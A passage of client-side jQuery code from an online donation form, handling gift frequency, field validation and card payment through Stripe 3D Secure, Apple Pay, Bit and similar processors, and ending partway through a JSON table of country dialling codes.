                    if (!$('#btn-Monthlyselected .divGiveonceRadioSum .radio_sum').is(":checked")) {
                        $('#btn-Monthlyselected .divGiveonceRadioSum').removeClass('selected');
                        $('#btn-Monthlyselected .divGiveonceRadioSum:nth-child(3)').addClass('selected');
                        var sum = $('#btn-Monthlyselected .divGiveonceRadioSum:nth-child(3)').find('.radio_sum').val();
                        $('#hdnDonationAmount').val(sum);
                        $("#hiddenOriginalDonationAmount").val(sum);
                        if (frequency == 2) {
                            $("#showPerYear").hide();
                            $("#showPerMonth").show();
                        }
                        else {
                            $("#showPerMonth").hide();
                            $("#showPerYear").show();
                        }
                    }
                }
                else if (frequency == 1) {
                    $("#showPerMonth").hide();
                    $("#showPerYear").hide();
                    $('#btn-Yearlyselected').hide();
                    $('#btn-Monthlyselected').hide();
                    if (!$('#btn-selected .divGiveonceRadioSum .radio_sum').is(":checked")) {
                        $('#btn-selected .divGiveonceRadioSum').removeClass('selected');
                        $('#btn-selected .divGiveonceRadioSum:nth-child(3)').addClass('selected');
                        var sum = $('#btn-selected .divGiveonceRadioSum:nth-child(3)').find('.radio_sum').val();
                        $('#hdnDonationAmount').val(sum);
                        $("#hiddenOriginalDonationAmount").val(sum);
                    }
                }
                var txt = donationTypesText[frequency];
                if (frequency != "1" && frequency != "-1") {
                    $('.donation_type').show();
                    $('.donation_type').html(txt);
                    if (isFB == false) {
                        //$('#pp_submit').hide();
                    }
                    if (hasMutav) {
                        //$('#pp_submit').hide();
                        $("#cmbCC2 option[value='2']").hide();
                        $("#cmbCC2 option[value='2']").attr('disabled', 'disabled');
                        $("#cmbCC2").val(1);
                    }
                    else {
                        if (!hidePayPalByCurrencyAndAccounts()) {
                            $('#pp_submit').show();
                        }
                        $("#cmbCC2 option[value='2']").show();
                        $("#cmbCC2 option[value='2']").removeAttr('disabled');
                    }
                } else {
                    $('.donation_type').hide();
                    /*if (isFB == false)
                    {
                        $('#pp_submit').show();
                    }
                    */
                    if (hasMutav) {
                        if (!hidePayPalByCurrencyAndAccounts()) {
                            $('#pp_submit').show();
                        }
                        $("#cmbCC2 option[value='2']").show();
                        $("#cmbCC2 option[value='2']").removeAttr('disabled');
                    }
                }
                $('#amount-once').hide();
                $('#monthly-amount').hide();
                $('#yearly-amount').hide();
                $('#pills-home-tab').removeClass('active');
                $('#pills-home-tab1').removeClass('active');
                $('#pills-home-tab2').removeClass('active');
                if (frequency == 1) {
                    $('#amount-once').show();
                    $('#pills-home-tab').addClass('active');
                }
                else if (frequency == 2) {
                    $('#monthly-amount').show();
                    $('#pills-home-tab1').addClass('active');
                }
                else if (frequency == 3) {
                    $('#yearly-amount').show();
                    $('#pills-home-tab2').addClass('active');
                }

                
                sendPostMessage();
            });

            


            //Commneted for sometime.
            //$(".amount-button").click(function () {
            //    var sum = $(this).data('amount');
            //    $('#other_amt_field').val('');
            //    $('#other_amt_field').removeClass('toggle input-checked');
            //    $('#select_amount').removeClass('animated tada required empty-warning');
            //    if (selectedSum != sum) {

            //        $('#summary_sum').text(sum);
            //        selectedSum = sum;
            //        $('#hdnDonationAmount').val(sum);
            //    }
            //    else {
            //        $('#summary_sum').text('0');
            //        selectedSum = 0;
            //        $('#hdnDonationAmount').val('0');
            //    }
            //});


            $("#btnDonateButton").click(async () => {
                if (shouldHideCC) {
                    $('#step2paypal').click();
                    return;
                }
                //Checking the email validation again
                if (no_email_req == 0) {
                    //var email_regex = /^\w+([-+.'][^\s]\w+)*@\w+([-.]\w+)*\.\w+([-.]\w+)*$/;
                    if (!ValidateEmail()) {
                        return;
                    }

                    if (!$("#tbcontactemail").val()) {
                        alert(errorMessages[8]);
                        return;
                    }
                }

                if (!_hasCompany) {
                    if (!$("#contactfirstname").val()) {
                        alert(errorMessages[10]);
                        return;
                    }

                    if (!$("#contactlastname").val()) {
                        alert(errorMessages[11]);
                        return;
                    }
                }
                else {
                    if (!$("#contactlastname").val()) {
                        alert(errorMessages[31]);
                        return;
                    }
                }
                if (!usedBit && !usedApple && !usedCardComAppleInStep2 && !usedMeshaulm && !usedStripeFrame && !usedStripeAch && !usedDirectBit) {
                    if (!$("#tbccnumber").val()) {
                        alert(errorMessages[12]);
                        return;
                    }

                    if (!$("#expiry").val()) {
                        alert(errorMessages[13]);
                        return;
                    }

                    if (!$("#tbccverfcode").val()) {
                        alert(errorMessages[14]);
                        return;
                    }

                    var result = validateOptionalDigitsWithMessage($("#tbteudatzeutnumber").val());
                    if (!result.valid) {
                        alert(result.message);
                        return;
                    }

                    try {
                        var phoneNo = $("#tbcontacttelephone").val();
                        if ((usedBit || usedDirectBit) && $('#ddlDonationCurrency').val() == '1' && phoneNo) {
                            if (!qs2("skipphonevalidation")) {
                                if (phoneNo.length != 10 || !$.isNumeric(phoneNo) || phoneNo.substring(0, 2) != '05') {
                                    alert(errorMessages[27]);
                                    return;
                                }
                            }
                        }
                    }
                    catch (ex) {

                    }
                    
                }
                // phone mandaory for bit
                else {
                    if (usedBit) {
                        if (!$("#tbcontacttelephone").val()) {
                            alert(errorMessages[20]);
                            return;
                        }
                        var phoneNo = $("#tbcontacttelephone").val();
                        if (phoneNo) {
                            if (!qs2("skipphonevalidation")) {
                                if (phoneNo.length != 10 || !$.isNumeric(phoneNo) || phoneNo.substring(0, 2) != '05') {
                                    alert(errorMessages[27]);
                                    return;
                                }
                            }
                        }
                        else {
                            alert(errorMessages[20]);
                            return;
                        }
                    }
                }
                $('#hdnUseBit').val(usedBit);
                $('#hdnUseDirectBit').val(usedDirectBit);
                $('#hdnDirectBitPlatform').val(getPlatform());
                $('#hdnIsPageInIframe').val(isPageInIframe());
                $('#hdnUseApple').val(usedApple);
                $('#hdnUseCardComApple').val(usedCardComAppleInStep2);
                $('#hdnUseMeshulamframe').val(usedMeshaulm);
                $('#hdnUseStripeFrame').val(usedStripeFrame);
                $('#hdnUseAch').val(usedStripeAch);
                //removed validation for IS-1439
                //var name_regex = /^[a-zA-Z ]+$/;
                //var name_val = name_regex.test($("#contactfirstname").val());
                //if (!name_val) {
                //    alert(errorMessages[15]);
                //    return;
                //}


                //name_val = name_regex.test($("#contactlastname").val());
                //if (!name_val) {
                //    alert(errorMessages[15]);
                //    return;
                //}

                if (AdressIsMandatory()) {
                    if ($("#tbFullAddress").is(':visible')) {
                        if (!($("#tbFullAddress").val())) {
                            alert(errorMessages[16]);
                            return;
                        }
                    }

                    if ($("#contactaddress").is(':visible')) {
                        if (!($("#contactaddress").val())) {
                            alert(errorMessages[16]);
                            return;
                        }
                    }

                    if ($("#ddlcountry").is(':visible')) {
                        if (!$("#ddlcountry").val()) {
                            alert(errorMessages[29]);
                            return;
                        }
                        else {
                            selectedCountry = $("#ddlcountry").val();
                        }
                    }

                    if ($("#ddlStateListCanada").is(':visible')) {
                        if (!$("#ddlStateListCanada").val()) {
                            alert(errorMessages[30]);
                            return;
                        }
                    }

                    if ($("#ddlStateListUSA").is(':visible')) {
                        if (!$("#ddlStateListUSA").val()) {
                            alert(errorMessages[30]);
                            return;
                        }
                    }

                    if ($("#street_number").is(':visible')) {
                        if (!$("#street_number").val()) {
                            alert('21 - ' + errorMessages[21]);
                            return;
                        }
                    }

                    if ($("#contactaddress").is(':visible')) {
                        if (!$("#contactaddress").val()) {
                            alert(errorMessages[16]);
                            return;
                        }
                    }

                    if ($("#contactcity").is(':visible')) {
                        if (!$("#contactcity").val()) {
                            alert(errorMessages[17]);
                            return;
                        }
                    }

                    if ($("#tbZipCode").is(':visible') && $("#tbZipCode").hasClass('required')){
                        if (!$("#tbZipCode").val()) {
                            alert(errorMessages[18]);
                            return;
                        }
                    }
                    /*if ($("#tbZipCode").is(':visible') && $("#tbZipCode").val() != '') {
                        var regex = new RegExp("^[a-zA-Z0-9]+$");
                        if (parseInt($("#ddlDonationCurrency").val())) {
                            regex = new RegExp("^[a-zA-Z0-9 ]+$"); // added a space at the end of 9 to accept space
                        }

                        if (!regex.test($("#tbZipCode").val())) {
                            alert(errorMessages[19]);
                            return;
                        }
                    }
					*/

                    /*if ($("#tbZipCode").is(':visible') && $("#tbZipCode").val() != '') {
                        var minZipLength = 5;
                        if (selectedCountry != -1 && selectedCountry == '13') {
                            minZipLength = 4;
                        }
                        if ($("#tbZipCode").val().length < minZipLength) {
                            alert(errorMessages[19]);
                            return;
                        }

                        if ($("#tbZipCode").val().length >= 9) {
                            alert(errorMessages[19]);
                            return;
                        }
                    }
					*/
                }

                if (qs2('reqphone') || 1 == 0) {

                    if ($("#tbcontacttelephone").is(':visible')) {
                        if (!$("#tbcontacttelephone").val()) {
                            alert(errorMessages[20]);
                            return;
                        }
                    }
                }

                if ($("#ddlcountry").val() && $('#tbcontacttelephone').val()) {
                    var countryId = $("#ddlcountry").val();
                    var phoneNoVal = $('#tbcontacttelephone').val();

                    if (countryId == 104) {
                        if (!qs2("skipphonevalidation")) {
                            if (!phoneNoVal.startsWith("0") || phoneNoVal.length > 10) {
                                alert(errorMessages[32]);
                                return;
                            }
                        }
                    }
                }

                if (!ccIsVAlid) {
                    alert('Credit card number is illegal');
                    return
                }

                if(1 === 0 && 1 === 0)
                    {
                     // go over cf fields
                     var error = false;
                     var msgId = -1;
                     $('.cfddl.required').each(function () {
                         //if ($(this).find('option:selected').val() == '-1') {
                         if ($(this).val() == $(this).find('option')[0].value) {
                             error = true;
                             msgId = 6;
                         }
                     });
                     $('.cftxt.required').each(function () {
                         if ($(this).val() == "") {
                             error = true;
                             msgId = 7;
                         }
                     });
                     $('.cfchk.required').each(function () {
                         if (!$(this).is(":checked")) {
                             error = true;
                             msgId = 7;
                         }
                     }); 
                     if (error) {
                         if (msgId !== -1) {
                             alert(msgId + ' - ' + errorMessages[msgId]);
                             return;
                         }
                     }
                    }
                
                if (typeof postValidate2 != 'undefined' && $.isFunction(postValidate2)) {
                    if (postValidate2()) {
                        return;
                    }
                }

                //event commented to check SCA implementation
                

                postHandlerForInstallments();
                
                try {
                    //debugger;
                    //			fbq('track', 'Purchase', { currency: $('.summary_cur').text(), value: $('#summary_sum').text() });
                }
                catch (ex) {
                }
                if (usedMeshaulm) {
                    getMeshulamFrame();
                }
                else if (usedApple) {
                    var currency = $('#ddlDonationCurrency :selected').val();
                    var amount = Number($('#hdnDonationAmount').val()) + Number(addiotionalSum) + Number($('#hdnDonationCoverCcAmount').val());
                    ProcessApplePay(amount, currency, function () {
                        VerifyStripeSCA();
                    });
                }
                else if (usedStripeFrame)
                {
                    await StripeFrameSubmitClick();
                }
                else if (usedStripeAch)
                {
                    $("#hdnCardType").val('stripeach');
                    __doPostBack('btnSubmit', '');
                }
                else if (usedDirectBit && getPlatform() === 'Desktop') {
                    // load the Bit script to our site and run the process
                    loadBitCom();
                }
                else if (usedCardComAppleInStep2) {
                    // debugger;
                    //var currency = $('#ddlDonationCurrency :selected').val();
                    //var amount = $('#hdnDonationAmount').val();
                    
                    //if (1==1) {
                        //$("#hdnCardType").val('stripeach');
                        
                    //}
                    __doPostBack('btnSubmit', '');    
                }
                else {
                    VerifyStripeSCA(function (data) {
                        if (data) {
                            
                        }
                    });
                }
            });


            function postHandlerForInstallments() {
                //adding the post handler from js
                if (typeof postLoadForInstallments != 'undefined' && $.isFunction(postLoadForInstallments)) {
                    postLoadForInstallments();
                }




                if (typeof postProcessForInstallments != 'undefined' && $.isFunction(postProcessForInstallments)) {
                    postProcessForInstallments();
                }

                if (typeof postProcess != 'undefined' && $.isFunction(postProcess)) {
                    postProcess();
                }
            }

            function VerifyStripeSCA(callback) {


                //postHandlerForInstallments();
                ShowProgressBar();
                $("#btnDonateButton").hide();
                //__doPostBack('btnSubmit', '');
                //return;

                $('#spnErrBankInfo').hide();
                var cc911 = '0';
                if (cc911 == 0) {
                    SubmitClick(function (result) {
                        if (result) {

                            $("#btnDonateButton").hide();
                            ShowProgressBar();








                            __doPostBack('btnSubmit', '');
                        }
                        return (result);
                    });
                }
                else {


                    postHandlerForInstallments();
                    SubmitPage();
                }
            }





            function SubmitClick(callback) {

                var processDonation = false;
                var is3DSecureRequired = false;
                var selectedCountryVal = $("#ddlcountry").val();
                var returnURL = window.location.href;
                var selectedCurrency = parseInt($("#ddlDonationCurrency").val());
                var IsSCA = false;

                // Currency val 5 is for Euro

                //removed - stripe is only for EURO
                //$.each(_countryList, function (i, v) {
                //    if (v.countryid == selectedCountryVal) {
                //        if (v.isEEa == true) {
                //            IsSCA = true;
                //        }
                //    }
                //});
                //if ((showGDPR || currencyIsGDPR[selectedCurrency]) && _publicSCAKey != '') {
                if ((showGDPR || currencyIsGDPR[selectedCurrency]) && _publicSCAKey != '' && selectedCurrency != 2 && selectedCurrency != 3) {
                    IsSCA = true;
                }

                //IsSCA = false;
                if (IsSCA) {


                    ShowProgressBar();
                    $("#btnDonateButton").hide();
                    is3DSecureRequired = true;
                    //var stripe = Stripe('pk_test_VMNqcmbs98fdAe1dTure9buG');
                    Stripe.setPublishableKey(_publicSCAKey);
                    var ccNumber = $("#tbccnumber").val();
                    var ccCVC = $("#tbccverfcode").val();
                    var ccYear = $("#ddlcardexpiryyear").val();
                    if (ccYear.length == 4) {
                        ccYear = ccYear.substring(2, 4);
                    }
                    var Expmonth = $("#expiry").val().split('/');
                    var ccMonth = Expmonth[0];

                    Stripe.card.createToken({ number: ccNumber, cvc: ccCVC, exp_month: ccMonth, exp_year: ccYear }, function (status, response) {
                        //if the response object has error in it 
                        if (response.error != undefined) {
                            //displayResult(response.error.message);
                            callback(true);
                            return true;
                        }


                        var ignoreStripeMultiple = stripeMultipleIndication[$("#ddlDonationCurrency").val()];
                        var donationAmount = $("#hdnDonationAmount").val();

                        if (ignoreStripeMultiple == "false") {
                            donationAmount = donationAmount * 100;
                        }

                        if (donationAmount.toString().indexOf(".") > 0) {
                            donationAmount = Math.round(donationAmount);
                        }


                        // create the 3DS source from the card source
                        Stripe.source.create({
                            type: 'three_d_secure',
                            amount: donationAmount,
                            currency: currencyShortName[$("#ddlDonationCurrency").val()],
                            three_d_secure: {
                                card: response.card.id
                            },
                            redirect: {
                                return_url: returnURL
                            }
                        }, function (status3DS, response3DS) {
                            // in response we get the source that has been returned from stripe as response3DS.ID
                            if (response3DS.status == 'chargeable') {
                                displayResult("This card does not support 3D Secure authentication, but liability will be shifted to the card issuer.");
                                processDonation = true;
                                callback(true);

                            }
                            else if (response3DS.status == undefined) {
                                displayResult(response3DS.error.message);
                                PostStripeError(response3DS);
                                callback(false);
                                return false;
                            }
                            else if (response3DS.status != 'pending') {
                                displayResult("Unexpected 3D Secure status: " + response3DS.status);
                                callback(false);
                                return false;
                            }

                            // start polling the source (to detect the change from pending
                            // to either chargeable or failed)
                            Stripe.source.poll(
                                response3DS.id,
                                response3DS.client_secret,
                                function (statusPoll, sourcePoll) {
                                    //console.log(sourcePoll);
                                    if (sourcePoll.status == 'chargeable') {
                                        $.featherlight.current().close();
                                        processDonation = true;
                                        // if the status is chargeable trigger the server side click event
                                        $("#stripe3DSource").val(response3DS.id);
                                        callback(true);
                                    }
                                    else if (sourcePoll.status == 'failed') {
                                        $.featherlight.current().close();
                                        processDonation = false;

                                        HideProgressBar();
                                        $("#btnDonateButton").show();

                                        displayResult(sca_fail_cancel_msg);
                                        callback(false);
                                    }
                                }
                            );


                            // open the redirect URL in an iframe
                            // (in this example we're using Featherlight for convenience,
                            // but this is of course not a requirement)
                            var width = '800';
                            var height = '600';
                            if ($(window).width() < 700) {
                                width = $(window).width() - ($(window).width() * 0.1);
                                height = 600;
                            }
                            $.featherlight({
                                iframe: response3DS.redirect.url,
                                iframeWidth: width,
                                iframeHeight: height
                            });
                        });

                    });





                }
                else {
                    // stripe sca is not required for the selected country
                    callback(true);
                }
                //return processDonation;
            }


            function displayResult(resultText) {
                /*document.getElementById("preparing").style.display = 'none';


                document.getElementById("spnErrBankInfo").style.display = 'block';
                document.getElementById("spnErrBankInfo").innerText = resultText; */
                alert(resultText);

                HideProgressBar();
                $("#btnDonateButton").show();
            }

            function displayProcessing() {

                ShowProgressBar();
                $('#spnErrBankInfo').hide();

                if (typeof postSubmit != 'undefined' && $.isFunction(postSubmit)) {
                    postSubmit();
                }
            }



            function ShowNextStepOfCreditCardButtonClick() {
                var currency = Number($("#ddlDonationCurrency :selected").val());
                if (!usedApple && hasStripeFrame && !usedStripeAch && currencyIsUseSCA[currency] === 'true') {
                    $('#btnDonateButton').html('SUBMIT PAYMENT');                    
                    $('#divForCCDetails').hide();
                    DisableProcessors(5);
                    usedStripeFrame = true;
                    ShowStripeForm();
                }

                $("#pills-card").show();
                $("#pills-home").hide();
                if ($("#pills-home-tab").hasClass("active")) {
                    $('#once-op').show();
                    $('#monthly-op').hide();
                    $('#yearly-op').hide();
                    $('#monthly-amount').hide();
                    $('#yearly-amount').hide();
                    $('#amount-once').show();
                    if (priceStr == 'Other Amount') {
                        priceStr = '$' + $("#txtinptOthrAmt").val();
                    }


                }
                if ($("#pills-home-tab1").hasClass("active")) {
                    $('#once-op').hide();
                    $('#monthly-op').show();
                    $('#amount-once').hide();
                    $('#yearly-op').hide();
                    $('#monthly-amount').show();
                    $('#yearly-amount').hide();
                    if (priceStr == 'Other Amount') {
                        monthlyPriceStr = '$' + $("#txtinptOthrAmt").val() + "/mo";
                    }
                    $('.selMonthlyAmt').text(currencySymbols[$('#ddlDonationCurrency :selected').val()] + $('#hdnDonationAmount').val());
                }
                if ($("#pills-home-tab2").hasClass("active")) {
                    $('#once-op').hide();
                    $('#monthly-op').hide();
                    $('#yearly-op').show();
                    $('#amount-once').hide();
                    $('#monthly-amount').hide();
                    $('#yearly-amount').show();
                    if (priceStr == 'Other Amount') {
                        monthlyPriceStr = '$' + $("#txtinptOthrAmt").val() + "/mo";
                    }
                    $('.selMonthlyAmt').text(currencySymbols[$('#ddlDonationCurrency :selected').val()] + $('#hdnDonationAmount').val());
                }

                
                $('#ddlDonationCurrency').trigger("change");
                treatTotal2Stage(true);




                if (parseInt($("#ddlDonationCurrency").val()) == 3) {
                    $("#collapse1").show();
                }


                //Code to hide the Gift Aid and make it yes by default if the currecny is GBP and less then 30
                // Issue reported in EMail. 06-04-2020, Shailesh

                $("#giftaid").hide();
                $("#optGBYes").prop('checked', false);

                if ($("#ddlDonationCurrency").val() == 4) {

                    if ($("#hdnDonationAmount").val() <= 30) {
                        $("#giftaid").hide();
                        $("#optGBYes").prop('checked', true);
                    }
                    else {
                        $("#giftaid").show();
                        $("#optGBYes").prop('checked', true);
                    }
                }
                else {
                    $("#giftaid").hide();
                    $("#optGBYes").prop('checked', false);
                }


                $('#preparing').hide();

                sendPostMessage();
            }


            $("#ddlcountry").on('change', function () {
                OnCountryChange();
            });







            $("#linkEditAmount").on('click', function () {

                DisableProcessors(6);
                // to hide stripe elements because the user could select another payment method
                $("#stripePaymentForm").hide();
                $('#apple_pay_cardcom_box').hide();
                if (cardComApplePayChanges) {
                    $('#btnDonateButton').show();
                    jQuery("#divtbcontactemail").detach().insertBefore('#divForSalutation');
                    cardComApplePayChanges = false;
                }
                DonateOnce();
            });

            function OnCountryChange() {
                if ($('#ddlcountry option:selected').val() == '223' || $('#ddlcountry option:selected').val() == '38') {
                    if ($('.cgcountry').is(':visible')) {
                        $("#statesList").show();
                    }
                    //Address filed is hidden as per IS-1490 - Yonatan changed from show to hide
                    //$("#accordionExample1").hide();

                    $("#lbltbFullAddress").html('Address');
                    //$("#address").show(); // Show the address only for 38 and 223
                    //$("#statesList").show();

                    $('#ddlStateListCanada').removeAttr('disabled');
                    $('#ddlStateListUSA').removeAttr('disabled');

                    if ($('#ddlcountry option:selected').val() == '223') {
                        $('#ddlStateListCanada').hide();
                        $('#span-ddlStateListCanada-select').hide();
                        $('#ddlStateListUSA').show();
                        $('#span-ddlStateListUSA-select').show();
                    }
                    else {
                        $('#ddlStateListCanada').show();
                        $('#span-ddlStateListCanada-select').show();
                        $('#ddlStateListUSA').hide();
                        $('#span-ddlStateListUSA-select').hide();
                    }
                }
                else {
                    $("#statesList").hide();
                    $('#ddlStateListCanada').attr('disabled', 'disabled');
                    $('#ddlStateListUSA').attr('disabled', 'disabled');
                    $('#ddlStateListCanada').hide();
                    $('#ddlStateListUSA').hide();
                    //$("#address").hide();
                    //$("#accordionExample1").hide();
                    $("#lbltbFullAddress").html('Address');
                }
				
				if ($('#ddlcountry option:selected').val() == '153')
				{
					  $('#tbZipCode').removeClass('required');
					  $('#tbZipCode_star').hide();
				}
				else
				{
					  $('#tbZipCode').addClass('required');
					  $('#tbZipCode_star').show();
				}

                //Set Country telephone code...
                SetCountryPhoneCode();
            }

            function getAvgDonation() {
                
            }


            $("#logo.charity-logo").css({
                "width": "350px", "height": "65px", "margin": "5px auto", "margin-top": "0px",
                "background-size": "contain"
            });

            //Set The currency as per the country ID from IP IS-1490
            var countryInfo = JSON.parse(country_info);
            $('#ddlDonationCurrency option[value=' + countryInfo.DefaultCurrencyId + ']').insertAfter('#ddlDonationCurrency option[value=""]');


            //clearing the contact on load
			
            $("#tbcontacttelephone").val('');
			
           
           if (usedCardComAppleInStep2) {
                jQuery("#divtbcontactemail").detach().insertAfter('#divForcontactlastname');
            } else {
                jQuery("#divtbcontactemail").detach().insertBefore('#divForSalutation');
            }
			

            if (openStep == 2) {
                var valCurrency = Number($("#ddlDonationCurrency :selected").val());
                var valFrequency = Number($("#ddlDonationFrequency :selected").val());
                if (parseInt($("#hdnDonationAmount").val()) > 0 && valCurrency != 0 && valFrequency != 0) {
                    //var divHtml = $("#divtbcontactemail").html();
                    //$("#divtbcontactemail").remove();
                    //$("#divForSalutation").prepend(divHtml);
                    if (usedCardComAppleInStep2) {
                        jQuery("#divtbcontactemail").detach().insertAfter('#divForcontactlastname');
                    } else {
                        jQuery("#divtbcontactemail").detach().insertBefore('#divForSalutation');
                    }

                    ShowNextStepOfCreditCardButtonClick();

                    if (usedCardComAppleInStep2) {
                        $("#tbcontactemail").focus();
                    } else {
                        $("#contactfirstname").focus();
                    }

                    
                    $("#linkEditAmount").hide();
                    $("#edit-pills-home-tab1").hide();
                    $("#edit-pills-home-tab2").hide();

                    treatGDPR(valCurrency);
                    sendPostMessage();

                }

            }




        });





        //

        _countryList = JSON.parse('[{"countryid":104,"code":"972","isEEa":false},{"countryid":1,"code":"93","isEEa":false},{"countryid":2,"code":"355","isEEa":false},{"countryid":3,"code":"213","isEEa":false},{"countryid":4,"code":"1-684","isEEa":false},{"countryid":5,"code":"376","isEEa":false},{"countryid":6,"code":"244","isEEa":false},{"countryid":7,"code":"1-264","isEEa":false},{"countryid":8,"code":"672","isEEa":false},{"countryid":9,"code":"1-268","isEEa":false},{"countryid":10,"code":"54","isEEa":false},{"countryid":11,"code":"374","isEEa":false},{"countryid":12,"code":"297","isEEa":false},{"countryid":13,"code":"61","isEEa":false},{"countryid":14,"code":"43","isEEa":false},{"countryid":15,"code":"994","isEEa":false},{"countryid":16,"code":"1-242","isEEa":false},{"countryid":17,"code":"973","isEEa":false},{"countryid":18,"code":"880","isEEa":false},{"countryid":19,"code":"1-246","isEEa":false},{"countryid":20,"code":"375","isEEa":false},{"countryid":21,"code":"32","isEEa":false},{"countryid":22,"code":"501","isEEa":false},{"countryid":23,"code":"229","isEEa":false},{"countryid":24,"code":"1-441","isEEa":false},{"countryid":25,"code":"975","isEEa":false},{"countryid":26,"code":"591","isEEa":false},{"countryid":27,"code":"387","isEEa":false},{"countryid":28,"code":"267","isEEa":false},{"countryid":29,"code":"","isEEa":false},{"countryid":30,"code":"55","isEEa":false},{"countryid":31,"code":"246","isEEa":false},{"countryid":32,"code":"673","isEEa":false},{"countryid":33,"code":"359","isEEa":false},{"countryid":34,"code":"226","isEEa":false},{"countryid":35,"code":"257","isEEa":false},{"countryid":36,"code":"855","isEEa":false},{"countryid":37,"code":"237","isEEa":false},{"countryid":38,"code":"1","isEEa":false},{"countryid":39,"code":"238","isEEa":false},{"countryid":40,"code":"1-345","isEEa":false},{"countryid":41,"code":"236","isEEa":false},{"countryid":42,"code":"235","isEEa":false},{"countryid":43,"code":"56","isEEa":false},{"countryid":44,"code":"86","isEEa":false},{"countryid":45,"code":"61","isEEa":false},{"countryid":46,"code":"61","isEEa":false},{"countryid":47,"code":"57","isEEa":false},{"countryid":48,"code":"269","isEEa":false},{"countryid":49,"code":"242","isEEa":false},{"countryid":50,"code":"682","isEEa":false},{"countryid":51,"code":"506","isEEa":false},{"countryid":52,"code":"225","isEEa":false},{"countryid":53,"code":"385","isEEa":false},{"countryid":54,"code":"53","isEEa":false},{"countryid":55,"code":"357","isEEa":false},{"countryid":56,"code":"420","isEEa":false},{"countryid":57,"code":"45","isEEa":false},{"countryid":58,"code":"253","isEEa":false},{"countryid":59,"code":"1-767","isEEa":false},{"countryid":60,"code":"1-809, 1-829, 1-849","isEEa":false},{"countryid":61,"code":"","isEEa":false},{"countryid":62,"code":"593","isEEa":false},{"countryid":63,"code":"20","isEEa":false},{"countryid":64,"code":"503","isEEa":false},{"countryid":65,"code":"240","isEEa":false},{"countryid":66,"code":"291","isEEa":false},{"countryid":67,"code":"372","isEEa":false},{"countryid":68,"code":"251","isEEa":false},{"countryid":69,"code":"500","isEEa":false},{"countryid":70,"code":"298","isEEa":false},{"countryid":71,"code":"679","isEEa":false},{"countryid":72,"code":"358","isEEa":false},{"countryid":73,"code":"33","isEEa":false},{"countryid":74,"code":"","isEEa":false},{"countryid":75,"code":"","isEEa":false},{"countryid":76,"code":"689","isEEa":false},{"countryid":77,"code":"","isEEa":false},{"countryid":78,"code":"241","isEEa":false},{"countryid":79,"code":"220","isEEa":false},{"countryid":80,"code":"995","isEEa":false},{"countryid":81,"code":"49","isEEa":false},{"countryid":82,"code":"233","isEEa":false},{"countryid":83,"code":"350","isEEa":false},{"countryid":84,"code":"30","isEEa":false},{"countryid":85,"code":"299","isEEa":false},{"countryid":86,"code":"1-473","isEEa":false},{"countryid":87,"code":"","isEEa":false},{"countryid":88,"code":"1-671","isEEa":false},{"countryid":89,"code":"502","isEEa":false},{"countryid":90,"code":"224","isEEa":false},{"countryid":91,"code":"245","isEEa":false},{"countryid":92,"code":"592","isEEa":false},{"countryid":93,"code":"509","isEEa":false},{"countryid":94,"code":"","isEEa":false},{"countryid":95,"code":"504","isEEa":false},{"countryid":96,"code":"852","isEEa":false},{"countryid":97,"code":"36","isEEa":false},{"countryid":98,"code":"354","isEEa":false},{"countryid":99,"code":"91","isEEa":false},{"countryid":100,"code":"62","isEEa":false},{"countryid":101,"code":"98","isEEa":false},{"countryid":102,"code":"964","isEEa":false},{"countryid":103,"code":"353","isEEa":false},{"countryid":104,"code":"972","isEEa":false},{"countryid":105,"code":"39","isEEa":false},{"countryid":106,"code":"1-876","isEEa":false},{"countryid":107,"code":"81","isEEa":false},{"countryid":108,"code":"962","isEEa":false},{"countryid":109,"code":"7","isEEa":false},{"countryid":110,"code":"254","isEEa":false},{"countryid":111,"code":"686","isEEa":false},{"countryid":112,"code":"850","isEEa":false},{"countryid":113,"code":"82","isEEa":false},{"countryid":114,"code":"965","isEEa":false},{"countryid":115,"code":"996","isEEa":false},{"countryid":116,"code":"856","isEEa":false},{"countryid":117,"code":"371","isEEa":false},{"countryid":118,"code":"961","isEEa":false},{"countryid":119,"code":"266","isEEa":false},{"countryid":120,"code":"231","isEEa":false},{"countryid":121,"code":"218","isEEa":false},{"countryid":122,"code":"423","isEEa":false},{"countryid":123,"code":"370","isEEa":false},{"countryid":124,"code":"352","isEEa":false},{"countryid":125,"code":"853","isEEa":false},{"countryid":126,"code":"389","isEEa":false},{"countryid":127,"code":"261","isEEa":false},{"countryid":128,"code":"265","isEEa":false},{"countryid":129,"code":"60","isEEa":false},{"countryid":130,"code":"960","isEEa":false},{"countryid":131,"code":"223","isEEa":false},{"countryid":132,"code":"356","isEEa":false},{"countryid":133,"code":"692","isEEa":false},{"countryid":134,"code":"","isEEa":false},{"countryid":135,"code":"222","isEEa":false},{"countryid":136,"code":"230","isEEa":false},{"countryid":137,"code":"262","isEEa":false},{"countryid":138,"code":"52","isEEa":false},{"countryid":139,"code":"691","isEEa":false},{"countryid":140,"code":"373","isEEa":false},{"countryid":141,"code":"377","isEEa":false},{"countryid":142,"code":"976","isEEa":false},{"countryid":143,"code":"1-664","isEEa":false},{"countryid":144,"code":"212","isEEa":false},{"countryid":145,"code":"258","isEEa":false},{"countryid":146,"code":"95","isEEa":false},{"countryid":147,"code":"264","isEEa":false},{"countryid":148,"code":"674","isEEa":false},{"countryid":149,"code":"977","isEEa":false},{"countryid":150,"code":"31","isEEa":false},{"countryid":151,"code":"599","isEEa":false},{"countryid":152,"code":"687","isEEa":false},{"countryid":153,"code":"64","isEEa":false},{"countryid":154,"code":"505","isEEa":false},{"countryid":155,"code":"227","isEEa":false},{"countryid":156,"code":"234","isEEa":false},{"countryid":157,"code":"683","isEEa":false},{"countryid":158,"code":"","isEEa":false},{"countryid":159,"code":"1-670","isEEa":false},{"countryid":160,"code":"47","isEEa":false},{"countryid":161,"code":"968","isEEa":false},{"countryid":162,"code":"92","isEEa":false},{"countryid":163,"code":"680","isEEa":false},{"countryid":164,"code":"507","isEEa":false},{"countryid":165,"code":"675","isEEa":false},{"countryid":166,"code":"595","isEEa":false},{"countryid":167,"code":"51","isEEa":false},{"countryid":168,"code":"63","isEEa":false},{"countryid":169,"code":"64","isEEa":false},{"countryid":170,"code":"48","isEEa":false},{"countryid":171,"code":"351","isEEa":false},{"countryid":172,"code":"1-787, 